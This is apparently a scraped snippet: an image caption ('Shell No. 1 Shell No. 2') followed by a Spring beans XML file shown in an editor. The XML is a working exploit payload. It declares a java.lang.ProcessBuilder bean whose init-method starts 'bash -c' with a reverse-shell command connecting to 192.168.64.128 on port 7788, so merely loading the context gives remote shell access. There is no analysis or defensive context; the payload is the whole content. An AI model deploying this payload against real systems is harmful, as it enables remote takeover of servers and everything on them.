 Shell No. 1 Shell No. 2
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
          <list>
            <value>bash</value>
            <value>-c</value>
            <value><![CDATA[bash -i >& /dev/tcp/192.168.64.128/7788 0>&1]]></value>
          </list>
        </constructor-arg>
    </bean>
</beans>
~
~
~